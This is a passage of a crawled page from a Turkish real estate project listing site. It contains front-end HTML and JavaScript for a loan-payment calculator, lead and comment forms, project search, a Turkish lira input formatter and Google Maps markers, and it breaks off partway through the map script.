                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Vade Farkı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="interestDifference" name="data[VadeFarki]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="button" class="btn btn-md full-width pop-login" onclick="calc_interest_popup()">Hesapla</button>
                        </div>
                        <div class="modal-divider"><span>* Faiz oranları bankalara göre farklılık gösterebilir.</span></div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
    <div class="compare-slide-menu" id="compare-div"></div>



    <a id="back2Top" class="top-scroll" title="Back to top" href="#"><i class="ti-arrow-up"></i></a>

</div>
<!-- ============================================================== -->
<!-- End Wrapper -->
<!-- ============================================================== -->


<!-- ============================================================== -->
<!-- All Jquery -->
<!-- ============================================================== -->
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/popper.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/bootstrap.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/rangeslider.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/select2.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.magnific-popup.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slick.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slider-bg.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/lightbox.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/imagesloaded.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/custom.js?v=5"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/user.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/compare.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.0/jquery.mask.js"></script>
<!-- ============================================================== -->
<!-- This page plugins -->
<!-- ============================================================== -->
<script>
    $(document).ready(function(){
        compare_tree = load_compare_list();
        $('.phone_mask').mask('0 (000) 000-00-00',{placeholder:"0 (___) ___-__-__"});
    });
    //triggered when modal is about to be shown
    $('#send-message').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyId = $(e.relatedTarget).data('project-id');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " ile ilgili bilgi al!";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[ProjectId]"]').val(ProjecyId);
        $("fProjectId").val(ProjecyId);
        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#FormTitle").html(FormTitle);
    });
    $('#credit-calculation').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyMinPrice = $(e.relatedTarget).data('project-minprice');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " için Kredi Hesapla.";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[MinPrice]"]').val(ProjecyMinPrice);

        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#LoanTitle").html(FormTitle);
    });
    $("#citiesMenu").on("select2:select", function (e) {
        var url = $('#citiesMenu').find(':selected').data('url');
        url = 'https://www.guncelprojebilgileri.com/' + url + '-konut-projeleri';

        window.open(url,"_self");
    });

</script>
<script>
    var goto = function(link){
        window.open(link,"_blank");
    }
    var lead_form_submit = function() {
        var lead_form = $('#lead_form');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var lead_form_submit_popup = function() {
        var lead_form = $('#lead_form_popup');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead_popup', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var PMT = function(rate, nperiod, pv, fv, type) {
        if (!fv) fv = 0;
        if (!type) type = 0;

        if (rate == 0) return -(pv + fv)/nperiod;

        var pvif = Math.pow(1 + rate, nperiod);
        var pmt = rate / (pvif - 1) * -(pv * pvif + fv);

        if (type == 1) {
            pmt /= (1 + rate);
        };

        return pmt;
    };
    var calc_interest_popup = function() {

        var getRate          = parseFloat(document.getElementById('percenty').value);
        var getNumOfPayments = parseInt(document.getElementById('credit_month').value);
        var getLoanAmount    = document.getElementById('currency').value;

        getLoanAmount = getLoanAmount.replaceAll('.','');
        getLoanAmount = getLoanAmount.replaceAll(',','.');
        getLoanAmount = parseFloat(getLoanAmount);


        var result = PMT(getRate/100 , getNumOfPayments , getLoanAmount , 0 , 0);


        var monthlyPayment = result * -1;
        var totalPayment = monthlyPayment * getNumOfPayments;
        var interestDifference = totalPayment - getLoanAmount;

        monthlyPayment = parseFloat(monthlyPayment).toFixed(2);
        totalPayment = parseFloat(totalPayment).toFixed(2);
        interestDifference = parseFloat(interestDifference).toFixed(2);

        var str_monthlyPayment = monthlyPayment.toString().replaceAll('.',',');
        var str_totalPayment = totalPayment.toString().replaceAll('.',',');
        var str_interestDifference = interestDifference.toString().replaceAll('.',',');

        $('#monthlyPayment').trigger('setAgain', str_monthlyPayment);
        $('#totalPayment').trigger('setAgain', str_totalPayment);
        $('#interestDifference').trigger('setAgain', str_interestDifference);


        return false;
    };
</script>
<script>
    let searchKeywordTemplate = function(data)
    {
        if (data.loading) {
            //console.log(data);
            return data.text;
        }
        var $container = $(
            "<div class='select2-result-repository clearfix'>" +
            "<div class='select2-result-repository__title' data-url=''></div>" +
            "</div>"
        );

        $container.find(".select2-result-repository__title").text(data.name).attr("data-url", data.url);
        // $container.find(".select2-result-repository__description").text(data.description);
        // $container.find(".select2-result-repository__forks").append(repo.forks_count + " Forks");
        // $container.find(".select2-result-repository__stargazers").append(repo.stargazers_count + " Stars");
        // $container.find(".select2-result-repository__watchers").append(repo.watchers_count + " Watchers");

        return $container;
    }
    let searchKeywordSelection = function(data) {
        if (data.url) {
            //console.log(data.id, data.name, data.url);
            location.href = data.url;
        }
        return data.name || data.text;
    }

    $(function () {
        $('#searchKeyword').select2({
            placeholder: {id: 0, text: 'Proje adını yazınız.'},
            minimumInputLength: 2,
            templateResult: searchKeywordTemplate,
            templateSelection: searchKeywordSelection,
            language: {
                inputTooShort: function() {
                    return 'Aramak projenizin adını yazın!';
                },
               "noResults": function(){
                   return "Sonuç bulunamadı!";
               },
                searching: function() {
                    return "Aranıyor...";
                }                
            },            
            ajax: {
                dataType: "json",
                cache: true,
                delay: 400,
                url: "https://www.guncelprojebilgileri.com/search_keywords",
                processResults: function (data, params) {
                    //console.log(data, params)
                    return {
                        results: data.items
                    };
                },
                transport: function (params, success, failure) {
                    let $request = $.ajax(params);

                    $request.then(success);
                    $request.fail(failure);

                    return $request;
                }
            }
        });
    });
</script>
    <!-- Map -->
    <script src="https://maps.google.com/maps/api/js?key=AIzaSyBPxZnhqa5robCNd5uwUAge1IBSrxo2_3E"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map_infobox.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/markerclusterer.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.turklirasi.js"></script>
    <script>
        $.post('https://www.guncelprojebilgileri.com/Ajax/update_read', {
            content_id: '4033'
        });
    </script>
    <script>
        $(document).ready(function() {
            $('body').on('submit','#comment_form',function(f){



                var comment_form = $('#comment_form');
                var comment_form_submit_button = comment_form.find(':submit');

                var comment_form_submit_button_text = comment_form_submit_button.text();
                comment_form_submit_button.text('Gönderiliyor...');
                $("#send_comment_btn").attr('disabled','disabled');

                f.preventDefault();
                if (comment_type == null){
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                    showErrorModal("Hata","Lütfen yorun sebebini seçiniz!");
                    return;
                }
                $.ajax({
                    url: 'https://www.guncelprojebilgileri.com/Ajax/comment', // url where to submit the request
                    data: $("#comment_form").serialize(), // post data || get data
                    type: "POST", // type of action POST || GET
                    dataType: 'json', // data type
                    cache: false,
                    processData: false,
                    success: function(result) {
                        console.log(result);

                        if (result.status == 1) {
                            $('#data_sender_title').val("");
                            $('#data_sender_name').val("");
                            $('#data_sender_phone').val("");
                            $('#data_sender_mail').val("");
                            $('#data_comment').val("");
                            showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);

                        } else {
                            showErrorModal('Hata',result.message);
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        }
                    },
                    error: function(xhr, resp, text) {
                        showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                        comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        return;
                    }
                })
                console.log('Form submit ediliyor.');


            });
        });
        /*
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.guncelprojebilgileri.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };
        */
        var likeProject = function (pId,uId){
            if(uId == 0){
                showErrorModalLogin('Kullanıcı Girişi','Projeyi beğendiklerinize eklemek için giriş yapmalısınız.');
            }else{


                $.ajax({
                    type: 'POST',
                    url: 'https://www.guncelprojebilgileri.com/Ajax/update_user_like',
                    data:  { user_id:uId, project_id:pId },
                    success: function(result) {
                        if(result.status == 1){
                            if ( document.getElementById("like-project-i").classList.contains('lni-heart-filled') ){
                                document.getElementById("like-project-i").classList.remove('lni-heart-filled');
                                document.getElementById("like-project-i").classList.add('lni-heart');
                            }else{
                                document.getElementById("like-project-i").classList.remove('lni-heart');
                                document.getElementById("like-project-i").classList.add('lni-heart-filled');
                            }
                        }else{
                            showErrorModal('Hata',result.message);
                        }

                    },
                    error: function() {
                        showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
                    }
                });

            }
        };


    </script>
    <script>

        function gpbClick(type,ProjectName,sTarget) {


            var targetUrl = '';

            switch (type) {
                case 'Web':
                    var anchor = document.createElement('a');
                    gtag('event', 'click', {'event_category': 'ClicktoWeb', 'event_action': ProjectName});
                    anchor.href = sTarget;
                    anchor.target="_blank";
                    break;
                case 'Tel':
                    gtag('event', 'click', {'event_category': 'ClicktoTel', 'event_action': ProjectName});
                    targetUrl = 'tel://' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Mail':
                    gtag('event', 'click', {'event_category': 'ClicktoEmail', 'event_action': ProjectName});
                    targetUrl = 'mailto:' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Whatsapp':
                    break;
                default:
                    targetUrl = sTarget;
                    window.location.href = targetUrl;
                    break;
            }

            anchor.click();
        };

        $('#credit-calculation').on('shown.bs.modal', function (e) {
            $('#currency').trigger('setAgain', 427500);
            $('#monthlyPayment').trigger('setAgain', 0);
            $('#totalPayment').trigger('setAgain', 0);
            $('#interestDifference').trigger('setAgain', 0);
        })
    </script>
    <script>
        $(function() {
            $('#currency').turkLirasi();
            $('#monthlyPayment').turkLirasi();
            $('#totalPayment').turkLirasi();
            $('#interestDifference').turkLirasi();
            $('#comment_type').select2();

        })
        $('#comment_type').select2().on("change", function (e) {
            console.log($(this).val());
            var comment_type = $(this).val();

            if (comment_type == 'comment'){
                $('#data_sender_phone').disable = true;
                $('#data_sender_phone').attr('disabled','disabled');
                document.getElementById("commnet_phone").style.display = "none";
            }else{
                document.getElementById("commnet_phone").style.display = "block";
                $('#data_sender_phone').disable = false;
                $('#data_sender_phone').removeAttr("disabled");
            }

        });
        $('#comment_type').on("select2:close", function (e) {
            //$(this).valid();
        });
    </script>
    <script type='text/javascript' src="https://rawgit.com/RobinHerbots/jquery.inputmask/3.x/dist/jquery.inputmask.bundle.js"></script>
    <script>

        $("#percenty").inputmask("decimal", {
            radixPoint: ".",
            groupSeparator: ",",
            autoGroup: true,
            suffix: " %",
            clearMaskOnLostFocus: false
        });

    </script>
    <style>
        .select2-selection.required {
            background-color: yellow !important;
        }
    </style>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.turklirasi.js
body_size: 3550
content:
$.fn.turkLirasi = function (options) {
    /**
    * Genel Ayarlar
    */
    var settings = $.extend({
                            allowedDecimal: true,
                            maxDecimalCount: 2,
                            autoFillDecimal: true,
                            suffix: 'TL',
                            formatted: true,
                            autoSelect: true,
                            align: 'right',
                            _eventAfterSet: false,
                            _eventFocusOut: false,
                            debug: false
                    }, options );
    // Sayıları formatlı yazdırma işlemi
    var number_format = function  (number, decimals, dec_point, thousands_sep) {
        number = (number + '').replace(/[^0-9+\-Ee.]/g, '');
        var n = !isFinite(+number) ? 0 : +number,
        prec = !isFinite(+decimals) ? 0 : Math.abs(decimals),
        sep = (typeof thousands_sep === 'undefined') ? ',' : thousands_sep,
        dec = (typeof dec_point === 'undefined') ? '.' : dec_point,
        s = '',
        toFixedFix = function (n, prec) {
          var k = Math.pow(10, prec);
          return '' + Math.round(n * k) / k;
        };
        // Fix for IE parseFloat(0.55).toFixed(0) = 0;
        s = (prec ? toFixedFix(n, prec) : '' + Math.round(n)).split('.');
        if (s[0].length > 3) {
        s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep);
        }
        if ((s[1] || '').length < prec) {
        s[1] = s[1] || '';
        s[1] += new Array(prec - s[1].length + 1).join('0');
        }
        return s.join(dec);
    };

    var log = function(activeElement, value)
    {   
        if (activeElement.data('options').debug) {
            console.log(value);
        }
    };

    // Değer kontrolü
    var checkValue = function (value)
    {
        if (value == 0) return '';
        return value;
    };

    // Görsel kontrlü
    var completeValue = function (value)
    {
        if (value == '') return 0;
        return value;
    };

    /**
    * Get Suffix
    *
    * Son ek ayarlanarak geriye gönderilir.
    */
    var getSuffix = function(suffix)
    {
        if (suffix == false) {
            return '';
        }
        return ' ' + suffix;
    };

    /**
    * Set Decimal Point 
    *
    * Ondalık bölüm yazılmış mı kontrol edilir.
    */
    var setDecimalPoint = function(element, value)
    {
        element.data('decimalPoint', value);
    };

    /**
    * Get Decimal Point
    */
    var getDecimalPoint = function(element) {
        return element.data('decimalPoint');
    };

    /**
    * Set Default Value
    *
    * Elemente varsayılan değerin atanması işlemi
    */
    var setDefaultValue = function(element) 
    {
        // Auto Fill işlemi kontrol edilir.
        if (element.data('options').allowedDecimal && element.data('options').autoFillDecimal) {
            // Veriler yazılır
            element.data('value', '0');
            element.data('visualValue', '0,00');
            // Artık sayı virgüllü olacağından değer set edilir.
            setDecimalPoint(element, true);
            element.val(element.data('visualValue') + getSuffix(element.data('options').suffix));                    
        } else {
            // Veriler yazılır
            element.data('value', 0);
            element.data('visualValue', '0');
            setDecimalPoint(element, false);
            // Görünen değer yazılır.
            element.val(element.data('visualValue') + getSuffix(element.data('options').suffix));                                
        }

    };

    var methodDefined = function(element, method)
    {
        if (element.data('options')[method] != false) {
            return true;
        } 
        return false;
    };

    /**
    * Set Value
    *
    * Elemetin değerinin dğeiştirilmesi işlemi.
    */
    var setValue = function(element, value, initialization)
    {
        // Elementin data kısmına değer yazılır.
        value = '' + value;
        // Format dönüşümü yapılır. 
        value = value.replace('.', ',');
        // Değer atanır.
        element.data('value', value);           
        // Sayı bir daha parçalanır.
        sections = value.split(',');
        // Sayı formatlı mı yazdırılacak?
        if (element.data('options').formatted) {
            // Sayı formatlanır
            var visualValue = number_format(sections[0], 0, ',', '.');
        } else {
            // Sayı olduğu gibi yazılır.
            var visualValue = value;                
        }
        // Ondalık kısım var mı_
        if (typeof sections[1] != 'undefined') {
            setDecimalPoint(element, true);
            // Ondalık kısım da birleştirilir
            visualValue += ',' + sections[1];
        } else {
            setDecimalPoint(element, false);                
        }
        element.data('visualValue', visualValue);
        // Görünen değer yazılır.
        element.val(element.data('visualValue') + getSuffix(element.data('options').suffix));   
        log(element, element.data());
        // Herhangi bir set sonrası parametre set edilmiş mi kontrol edilir.
        if (typeof initialization == 'undefined' && methodDefined(element, '_eventAfterSet')) {
            // Olay tetiklenir.
            element.trigger('change', element.data('options')._eventAfterSet);            
        }
    };

    var checkSelectAll = function(element)
    {
        if (element.data('selectAll') == true) {
            setDefaultValue(element);
            element.data('selectAll', false);
            return true;
        }
        return false;
    };

    /**
    * Init
    *
    * Başlangıç aşamasında elementin kurulması işlemi.
    */
    var init = function(element, options) 
    {
        // Ayarlar yapılır.
        element.data('options', options);
        // Elementin içindeki değer alınır.
        var firstValue = element.val();
        // Değer uygun formata göre düzenlenir.
        firstValue = firstValue.replace(/\./g,'').replace(',', '.');
        // Tip dönüşümü yapılır
        firstValue = parseFloat(firstValue);
        // Değer kontrol edilir.
        if (isNaN(firstValue)) {
            // Varsayılan değer atanır.
            setDefaultValue(element);
        } else {
            // Değer atanır.
            setValue(element, firstValue, true)
        }
    };

    // Ana bölüm
    return this.each(function () {
        // Aktif element belirlenir.
        var activeElement = $(this);
        // Varsayılan ayarlar alınır.
        var options = $.meta ? $.extend({}, settings, activeElement.data()) : settings;

        // Ondalık atayı yaplılır.
        setDecimalPoint(activeElement, false);
        // Sitil ayarı yapılır.
        activeElement.css('text-align', options.align);
        // Varsayılan olaran hiç seçilmemiş gibi işaretlenir.
        activeElement.data('selectAll', true);
        // Element kurulur
        init(activeElement, options);

        /**
        * Otomatik seçme fonksiyonu tanımlanır.
        */
        $(this).click(function () {
            // Otomatik olarak input içeriğinin seçilmesi
            if (activeElement.data('options').autoSelect) {
               activeElement.select();
               activeElement.data('selectAll', true);
               log(activeElement, 'Tüm metin seçildi.');
            }
        });

        /**
        * Focus Out
        */
        $(this).focusout(function() {
            // Auto Fill işlemi kontrol edilir.
            if (activeElement.data('options').allowedDecimal && activeElement.data('options').autoFillDecimal) {
                // Değer var mı kontrol edilir. Değer yoksa işlem yapılmaz.
                if (activeElement.data('value') != '' && activeElement.data('value') != '0') {
                    // Değer parçalanırç
                    sections = activeElement.data('value').split(',');
                    // Virgüllü kısım var mı?
                    if (typeof sections[1] == 'undefined') {
                        // Yoksa istenilen ondalık kısım fark olur
                        var fark = activeElement.data('options').maxDecimalCount;
                    } else {
                        // Virgüllü kısım varsa aradaki fark hesaplanır.
                        var fark = activeElement.data('options').maxDecimalCount - sections[1].length;
                    }
                    var fillText = '';
                    // Fark kadar 0 hazırlanır.
                    for (var i=1; i<=fark; i ++) {
                        fillText += '0';
                    }
                    // Daha önceden ondalık için virgül yazılmamışza yazılır.
                    if (!getDecimalPoint(activeElement)) {
                        fillText = ',' + fillText;
                    }
                    // Artık sayı virgüllü olacağından değer set edilir.
                    setDecimalPoint(activeElement, true);
                    // Veriler yazılır
                    activeElement.data('value', activeElement.data('value') + fillText );
                    activeElement.data('visualValue', activeElement.data('visualValue') + fillText );
                    activeElement.val(activeElement.data('visualValue')  + getSuffix(activeElement.data('options').suffix));                    
                }
            }

            // Herhangi bir parametre set edilmiş mi kontrol edilir.
            if (methodDefined(activeElement, '_eventFocusOut')) {
                // Olay tetiklenir.
                activeElement.trigger('change', activeElement.data('options')._eventFocusOut);                               
            }
        });

        /**
        * Focus
        */
        $(this).focus(function() {
            $(this).trigger('click');
        });
        
        /**
        * Javascript ile sonradan değer düzenleme bölümü.
        */
        $(this).on('setAgain', function(event, newValue) {
            // Veriler temizlenir.
            newValue = '' + newValue;
            newValue = newValue.replace(/\./g,'').replace(',', '.');
            setValue($(this), newValue);
        });

        // Keydown fonksiyonu tanımlanır.
        $(this).keydown(function (e) {

            var activeElement = $(this);
            /**
            * Suffix 
            *
            * Görsel olarak sayı yazdırılırken bir son ek kullanılacak mı?
            */
            var suffix = '';
            if (options.suffix != '' && options.suffix != false) {
                // Son ek hazırlanır
                suffix = ' ' + options.suffix;
            }
            // Basılan tuş kaydedilir.
            var key = e.charCode || e.keyCode || 0;
            // Log işlemi yapılır.
            log(activeElement, 'Pressed Key Code: #' + key);  

            // Karakter Kodu Kontrolü
            if ((e.ctrlKey || e.metaKey) && key == 86) {
                /**
                * Copy-Paste işlemi
                */
                // Elementin içeriği boşaltılıyor
                activeElement.val('');
                // Zamanlı bir fonksiyon oluşturuluyor.
                setTimeout(function (e) {
                    // Yapıştırılan içerik alınır
                    var realValue = activeElement.val();
                    // Başka yerlerden alınan değerler düzeltilir.
                    realValue = realValue.replace(/\./g,'').replace(',', '.');
                    // Floata çevrilir
                    realValue = parseFloat(realValue);
                    // Değer set edilir.
                    setValue(activeElement, realValue);
                }, 0);
                return true;
            } else if((e.ctrlKey || e.metaKey) && key == 67) {
                /**
                * Kopyala tuş kombinasyonu
                */
                return true;
            } else if (key == 9 || key == 39 || key == 40) {
                /**
                * Tab ya da sağ yön tuşu
                */
                activeElement.data('selectAll', false);
                return true;
            } else if (key == 8) {
                /**
                * Backspace tuşu
                */
                // Tüm metin seçiliyse metin silinir.
                if (checkSelectAll(activeElement)) {
                    return false;
                }
                // Gerçek değer öğrenilir.
                var realValue = checkValue(activeElement.data('value'));
                // Silinmeye çalışılan değer decimal point mi?
                if (realValue.substr(realValue.length - 1) == ',') {
                    // Yeniden decimal point eklenmesine izin verilir.
                    setDecimalPoint(activeElement, false);
                }
                // Bir karakter silinir.
                realValue = realValue.substr(0, realValue.length - 1);                    
                // Değer kontrol edilir.
                realValue = completeValue(realValue);
                // Değer set edilir.
                setValue(activeElement, realValue);
                // Log
                log(activeElement, activeElement.data());
            } else if (key == 188 && activeElement.data('options').allowedDecimal && getDecimalPoint(activeElement) == false) {
                /**
                * Decimal Point (,) tuşu
                */                
                // Gerçek değer alınır.
                var realValue = checkValue(activeElement.data('value'));
                // Virgül ilave edilir.
                realValue = realValue + ',';
                // Değer set edilir.
                setValue(activeElement, realValue);
                // Log işlemi
                log(activeElement, activeElement.data());
            } else if ( (key >= 48 && key <= 57) || 
                        (key >= 96 && key <= 105) ) {
                /**
                * Sayısal Karakter
                */
                // Tüm metin seçiliyse metin silinir.
                checkSelectAll(activeElement);
                // Gerçek değer alınır.
                var realValue = checkValue(activeElement.data('value'));
                // Sayı tam ve ondalık olarak parçalanır
                var sections = realValue.split(',');
                // Şuana kadar yazılan değer ondalık dilim içeriyor mu?
                if (getDecimalPoint(activeElement)) {
                    // Ondalık dilimin uzunluğu, izin verilen kadar mı?
                    if (typeof sections[1] != 'undefined' && sections[1].length == options.maxDecimalCount) {
                        // İzin verilenden daha fazla sayı ondalık yazılamaz.
                        return false;
                    }
                }
                // Basılan tuşun sayısal değeri ilave edilir.
                if (key >= 48 && key <= 57) {
                    realValue = realValue + String.fromCharCode(e.keyCode);
                } else {
                    var values = {96: "0", 97: "1", 98: "2", 99: "3", 100: "4", 101: "5", 102: "6", 103: "7", 104: "8", 105: "9"};
                    realValue = realValue + values[key];
                }
                // Değer kontrol edilir.
                realValue = completeValue(realValue);
                // Değer yazdırılır.
                setValue(activeElement, realValue);
                // Log işlemi.
                log(activeElement, activeElement.data());
            } else {
                return false;
            }
            return false;
        });
    });

};  

--- FILE ---
content_type: application/javascript
request_url: https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map.js
body_size: 2976
content:
(function ($) {
    "use strict";
    var markerIcon = {
        anchor: new google.maps.Point(22, 16),
        url: 'guncelprojebilgileri/assets/img/marker.png',
    }


    function mainMap() {
        function locationData(locationURL, locationImg, propertyprice, propertytype, propertyname, propertytime, bedrooms, bathrooms) {
            return ('<div class="map-popup-wrap"> <div class="map-popup"> <div class="infoBox-close"><i class="fa fa-times"></i></div> <div class="property-listing property-2"> <div class="listing-img-wrapper"> <div class="list-single-img"><a href="' + locationURL + '"><img src="' + locationImg + '" class="img-fluid mx-auto" alt="" /></a></div><span class="property-type">' + propertytype + '</span></div> <div class="listing-detail-wrapper pb-0"> <div class="listing-short-detail"> <h4 class="listing-name"><a href="' + locationURL + '">' + propertyname + '</a></h4> </div></div> <div class="price-features-wrapper"> <div class="listing-price-fx"> <h6 class="listing-card-info-price price-prefix">' + propertyprice + '</h6> </div></div></div></div></div>')}
        let loadfistLocations = function(locations)
        {
            for (i = 0; i < locations.length; i++) {
                marker = new google.maps.Marker({
                    position: new google.maps.LatLng(locations[i][1], locations[i][2]),
                    icon: locations[i][4],
                    id: i
                });
                allMarkers.push(marker);
                var ib = new InfoBox();

                google.maps.event.addListener(marker, 'click', (function (marker, i) {
                    return function () {
                        ib.setOptions(boxOptions);
                        boxText.innerHTML = locations[i][0];
                        ib.close();
                        ib.open(map, marker);
                        currentInfobox = marker.id;
                        var latLng = new google.maps.LatLng(locations[i][1], locations[i][2]);
                        map.panTo(latLng);
                        map.panBy(0, -180);
                        google.maps.event.addListener(ib, 'domready', function () {
                            $('.infoBox-close').click(function (e) {
                                e.preventDefault();
                                ib.close();
                            });
                        });
                    }
                })(marker, i));
            }
            var options = {
                imagePath: 'img/',
                styles: clusterStyles,
                minClusterSize: 2
            };
            markerCluster = new MarkerClusterer(map, allMarkers, options);
        }
        var nUrl = '../markers';
        var locations = [];
        $.getJSON(nUrl,
            {
                lat0: 41.23911653308424,
                lng0: 29.395852329101544,
                lat1: 40.92858261128751,
                lng1: 28.37000394042967,
            }).done(function(data) {
            $.each(data, function(i, d) {
                locations.push([locationData(d.link, d.image, d.priceInfoText, d.AreaName, d.ProjectName, 'mo', '2', "2 "), d.Latitude, d.Longitude, 0, markerIcon]);

            })
            loadfistLocations(locations);

        })


        let markers;
        var map = new google.maps.Map(document.getElementById('map-main'), {
            zoom: 9,
            scrollwheel: false,
            center: new google.maps.LatLng(41.015137, 28.979530),
            mapTypeId: google.maps.MapTypeId.ROADMAP,
            zoomControl: false,
            mapTypeControl: false,
            scaleControl: false,
            panControl: false,
            fullscreenControl: true,
            navigationControl: false,
            streetViewControl: false,
            animation: google.maps.Animation.BOUNCE,
            gestureHandling: 'cooperative',
            styles: [{
                "featureType": "administrative",
                "elementType": "labels.text.fill",
                "stylers": [{
                    "color": "#444444"
                }]
            }]
        });
        var zoom = map.getZoom();
        console.log("initial zoom: "+zoom);
        let yenilokasyonlar = function(lat0, lng0, lat1, lng1)
        {
            console.log('allmarkers: ', allMarkers);

            while(allMarkers.length) { allMarkers.pop().setMap(null); }
            markerCluster.clearMarkers();

            console.log('allmarkers 2: ', allMarkers);
            locations = [];
            //var nUrl = URL +'/markers?lat0='+lat0 + '&lng0=' + lng0 + '&lat1=' + lat1 + '&lng1=' + lng1;
            var nUrl = '../markers';
            $.getJSON(nUrl,
                {
                    lat0: lat0,
                    lng0: lng0,
                    lat1: lat1,
                    lng1: lng1,
                }).done(function(data) {
                $.each(data, function(i, d) {
                    locations.push([locationData(d.link, d.image, d.priceInfoText, d.AreaName, d.ProjectName, 'mo', '2', "2 "), d.Latitude, d.Longitude, 0, markerIcon]);
                    marker = new google.maps.Marker({
                        position: new google.maps.LatLng(locations[i][1], locations[i][2]),
                        icon: locations[i][4],
                        id: i
                    });
                    allMarkers.push(marker);
                    var ib = new InfoBox();

                    google.maps.event.addListener(marker, 'click', (function (marker, i) {
                        return function () {
                            ib.setOptions(boxOptions);
                            boxText.innerHTML = locations[i][0];
                            ib.close();
                            ib.open(map, marker);
                            currentInfobox = marker.id;
                            var latLng = new google.maps.LatLng(locations[i][1], locations[i][2]);
                            map.panTo(latLng);
                            map.panBy(0, -180);
                            google.maps.event.addListener(ib, 'domready', function () {
                                $('.infoBox-close').click(function (e) {
                                    e.preventDefault();
                                    ib.close();
                                });
                            });
                        }
                    })(marker, i));
                })
                var options = {
                    imagePath: 'img/',
                    styles: clusterStyles,
                    minClusterSize: 2
                };
                markerCluster = new MarkerClusterer(map, allMarkers, options);
